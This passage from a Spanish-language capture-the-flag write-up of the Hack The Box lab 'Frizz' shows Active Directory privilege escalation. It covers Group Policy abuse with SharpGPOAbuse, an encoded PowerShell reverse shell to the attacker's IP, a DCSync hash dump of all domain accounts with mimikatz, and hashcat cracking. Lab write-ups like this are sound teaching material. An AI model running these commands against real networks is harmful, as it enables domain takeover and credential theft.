DisplayName : sc
Enabled : True
Enforced : False
Target : OU=Domain Controllers,DC=frizz,DC=htb
Order : 2
PS C:\Users\M.SchoolBus\Documents>
|
Listamos los GPOs y observamos el recien creado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
PS C:\Users\M.SchoolBus\Documents> Get-GPO -All -Domain "frizz.htb"
DisplayName : Default Domain Policy
DomainName : frizz.htb
Owner : frizz\Domain Admins
Id : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:25:44 AM
UserVersion :
ComputerVersion :
WmiFilter :
DisplayName : Default Domain Controllers Policy
DomainName : frizz.htb
Owner : frizz\Domain Admins
Id : 6ac1786c-016f-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:19:24 AM
UserVersion :
ComputerVersion :
WmiFilter :
DisplayName : sc
DomainName : frizz.htb
Owner : frizz\M.SchoolBus
Id : 99dfdfd3-2451-4f46-9217-23810e133418
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 3/28/2025 6:03:52 AM
ModificationTime : 3/28/2025 6:04:10 AM
UserVersion :
ComputerVersion :
WmiFilter :
PS C:\Users\M.SchoolBus\Documents>
|
Con SharpGPOAbuse agregamos una “Task” especificando como autor a Administrator ademas el comando a ejecutar un ping a nuestra maquina.
1
2
3
4
5
6
7
8
9
10
11
|
PS C:\Users\M.SchoolBus\Documents> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "sc" --Author Administrator --Command "cmd.exe" --Arguments "/c ping 10.10.14.105" --GPOName "sc"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "sc" is: {99DFDFD3-2451-4F46-9217-23810E133418}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{99DFDFD3-2451-4F46-9217-23810E133418}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus\Documents>
|
Forzamos la actualizacion de Group Policy Settings.
1
2
3
4
5
6
7
|
PS C:\Users\M.SchoolBus\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus\Documents>
|
Tras ello observamos pings provenientes de la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:02:35.919664 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 1, length 40
09:02:35.919724 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 1, length 40
09:02:36.823502 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 2, length 40
09:02:36.823520 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 2, length 40
09:02:37.737484 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 3, length 40
09:02:37.737502 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 3, length 40
09:02:38.651507 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 4, length 40
09:02:38.651524 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 4, length 40
|
Shell
Nuevamente creamos un GPO, esta vez para ejecutar una shell inversa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
PS C:\Users\M.SchoolBus\Documents> New-GPO -Name "sc" | New-GPLink -Target "OU=DOMAIN CONTROLLERS,DC=FRIZZ,DC=HTB"
GpoId : 9135b440-7b93-429a-999d-b54bed985510
DisplayName : sc
Enabled : True
Enforced : False
Target : OU=Domain Controllers,DC=frizz,DC=htb
Order : 2
PS C:\Users\M.SchoolBus\Documents>
PS C:\Users\M.SchoolBus\Documents> Get-GPO -All -Domain "frizz.htb"
RunspaceId : c4994878-5250-4237-9195-9ea42b47dec7
Id : 31b2f340-016d-11d2-945f-00c04fb984f9
DisplayName : Default Domain Policy
Path : cn={31B2F340-016D-11D2-945F-00C04FB984F9},cn=policies,cn=system,DC=frizz,DC=htb
Owner : frizz\Domain Admins
DomainName : frizz.htb
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:25:44 AM
User : Microsoft.GroupPolicy.UserConfiguration
Computer : Microsoft.GroupPolicy.ComputerConfiguration
GpoStatus : AllSettingsEnabled
WmiFilter :
Description :
RunspaceId : c4994878-5250-4237-9195-9ea42b47dec7
Id : 6ac1786c-016f-11d2-945f-00c04fb984f9
DisplayName : Default Domain Controllers Policy
Path : cn={6AC1786C-016F-11D2-945F-00C04fB984F9},cn=policies,cn=system,DC=frizz,DC=htb
Owner : frizz\Domain Admins
DomainName : frizz.htb
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:19:24 AM
User : Microsoft.GroupPolicy.UserConfiguration
Computer : Microsoft.GroupPolicy.ComputerConfiguration
GpoStatus : AllSettingsEnabled
WmiFilter :
Description :
RunspaceId : c4994878-5250-4237-9195-9ea42b47dec7
Id : 9135b440-7b93-429a-999d-b54bed985510
DisplayName : sc
Path : cn={9135B440-7B93-429A-999D-B54BED985510},cn=policies,cn=system,DC=frizz,DC=htb
Owner : frizz\M.SchoolBus
DomainName : frizz.htb
CreationTime : 3/28/2025 7:00:33 AM
ModificationTime : 3/28/2025 7:00:32 AM
User : Microsoft.GroupPolicy.UserConfiguration
Computer : Microsoft.GroupPolicy.ComputerConfiguration
GpoStatus : AllSettingsEnabled
WmiFilter :
Description :
PS C:\Users\M.SchoolBus\Documents>
|
Generamos una shell inversa de powershell con revshells, utilizamos esta en el comando de la Task en SharpGPOAbuse para finalmente forzar la actualizacion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
PS C:\Users\M.SchoolBus\Documents> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "sc" --Author Administrator --Command "cmd.exe" --Arguments "/c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAwADUAIgAsADEAMwAzADgAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" --GPOName "sc"; gpupdate /force
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "sc" is: {9135B440-7B93-429A-999D-B54BED985510}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{9135B440-7B93-429A-999D-B54BED985510}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus\Documents>
|
Tras ello obtuvimos una shell como Administrator, logrando realizar la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.105] from frizzdc.frizz.htb [10.10.11.60] 64154
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> cd C:/Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2025 2:06 PM 2083 cleanup.ps1
-ar--- 3/28/2025 2:56 AM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
bf426f3fb52bc1810fa9189ba6d2068f
PS C:\Users\Administrator\Desktop>
|
Dump Hashes
Como administrador ejecutamos mimikatz para obtener los hashes de los usarios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
|
C:\Windows\system32>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:frizz.htb /user:administrator
[DC] 'frizz.htb' will be the domain
[DC] 'frizzdc.frizz.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/25/2025 2:24:10 PM
Object Security ID : S-1-5-21-2386970044-1145388522-2932701813-500
Object Relative ID : 500
Credentials:
Hash NTLM: c457b5f1c315bef53b9cabc92e993d0b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6ac5eaf7ead889fd0d041016f94ddafd
* Primary:Kerberos-Newer-Keys *
Default Salt : FRIZZ.HTBAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ccacae8e6d2659abd32d29c125b93cf8d434c2ceb5a144e4c01807cb6f6eaf89
aes128_hmac (4096) : e3b797c9257b571573fd413000881faf
des_cbc_md5 (4096) : 3e1594979e2980a7
OldCredentials
aes256_hmac (4096) : de848bb92b49f090ff525477379ec7dab350b5a3d879e3463b356cf6b9037744
aes128_hmac (4096) : 8629d37b0c2c52f689664c1e5dc30f41
des_cbc_md5 (4096) : 9113ea64aecbc480
* Primary:Kerberos *
Default Salt : FRIZZ.HTBAdministrator
Credentials
des_cbc_md5 : 3e1594979e2980a7
OldCredentials
des_cbc_md5 : 9113ea64aecbc480
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 2a644381ab0bbc9cfd87dc35c495c0ae
02 956abddcbd1a40e58e734fd5a45da951
03 ebe417048be44a012e4a38e03ef28887
04 2a644381ab0bbc9cfd87dc35c495c0ae
05 9748959c8802be42b0e4732291696999
06 0c927848e3f67c1b7b3b484a4881d3e8
07 c7e7858542342b1de624708fbc313973
08 281ff172032bba7a89c0fcbe380dbd10
09 50bba77ee23a5010fb5777816cc04da5
10 796c79776c4ed1c69a8a4101453832e5
11 c24de888b26aaf965130e1d4563503dc
12 281ff172032bba7a89c0fcbe380dbd10
13 55feb01a735bdf189551c8d5d51b5c5a
14 8bcf486a061993767b8b15693bf84900
15 de427ec0febef355fb3b8e7db6d10f99
16 4cf3b6b64c6737f3ce4e91e637173508
17 b2f0e25cdcfc14142b66e387af4d337a
18 3e0388f1021baaa2c3f56db300b9a546
19 b2f92346f0c33847b0cdf6dedc63eb3c
20 469c58bd998799e0cdabfd145a13da59
21 30a9f5e7c2cf6e14ea5b17dd85302b5c
22 06c21c6ab5fc20d0adffade0e568b486
23 2e6c12c688783dc66cfc90bfe0b33db7
24 30646a9711fd7944d1deefef9b649dd7
25 ebd62686a42b1d60caf377db610f7cd6
26 b45658d8d1776efa2910c9a3c62fc850
27 3f50d34b42a7fa72d9e40511c6d67728
28 036fe1e7ca0bad673cd83a0104a609f2
29 a02a88693bf5446aee8c6a4895d410ee
mimikatz # lsadump::dcsync /domain:frizz.htb /ALL /CSV
[DC] 'frizz.htb' will be the domain
[DC] 'frizzdc.frizz.htb' will be the DC server
[DC] Exporting domain 'frizz.htb'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1104 w.li 1c113211987ca6a9184503b179d9dfaa 66048
1105 h.arm 8b3055495e80f8ee7d997f7d7a55b4c0 66048
1107 d.hudson 91cf151e936fc93c86698657b4295460 66048
1108 k.franklin ccfe55e7aa51899f936930f0c200b6c7 66048
1109 l.awesome 0d27457ae284988aa5ec067341e22ff3 66048
1110 t.wright e952ad2c22fc30cf9ddaa1b9794f833d 66048
1111 r.tennelli 1e47cb7e5d7ac4ec0dc32200f2948ca4 66048
1112 J.perlstein 445f11ff2a95e05a1d5122a6d798de7d 66048
1113 a.perlstein b61979d08c7b2d5b641f3be3645f3ec8 66048
1114 p.terese 2803a7b3088798bc8457e8e327eae454 66048
1116 g.frizzle ad45f1a39d0aad8b715ed02cfd61d564 66048
1117 c.sandiego 1ba512662862a494c993888ff8a5581d 66048
1118 c.ramon a206853184aca2d030a57011786c7f37 66048
1119 m.ramon 7576c7d46f8a0512a1eeba70bb424a41 66048
502 krbtgt f2555a6cd2c4f0a1d8c08b78c9b3f15e 514
1120 w.Webservice 4382bdea116a67dfac27f11028733ba1 66048
500 Administrator c457b5f1c315bef53b9cabc92e993d0b 512
1115 v.frizzle 98efe5a306ed7ce343a4820027e2f3f7 66048
1106 M.SchoolBus c5127655f826fd8fbf09b90ae0795906 66048
1103 f.frizzle 96198b704e6586b657fd425c7baaf105 66048
1000 FRIZZDC$ 04b0cbdc4a8d43605f45f881f07054a2 532480
mimikatz #
|
Hashcat con el wordlist rockyou.txt unicamente muestran un valor de hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
96198b704e6586b657fd425c7baaf105:Jenni_Luvs_Magic23
PS C:\Users\sckull\Documents\hashcat-6.2.6> .\hashcat.exe -m 1000 ..\hash\frizz_hashes .\rockyou.txt
hashcat (v6.2.6) starting
[..] snip [..]
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 421 MB
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
96198b704e6586b657fd425c7baaf105:Jenni_Luvs_Magic23
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 1000 (NTLM)
Hash.Target......: ..\hash\frizz_hashes
Time.Started.....: Fri Mar 28 01:49:25 2025 (1 sec)
Time.Estimated...: Fri Mar 28 01:49:26 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 25525.9 kH/s (2.40ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/21 (4.76%) Digests (total), 1/21 (4.76%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[303231334a52] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 46c Fan: 0% Util: 38% Core:2505MHz Mem:8250MHz Bus:8
Started: Fri Mar 28 01:49:24 2025
Stopped: Fri Mar 28 01:49:27 2025
PS C:\Users\sckull\Documents\hashcat-6.2.6>
|















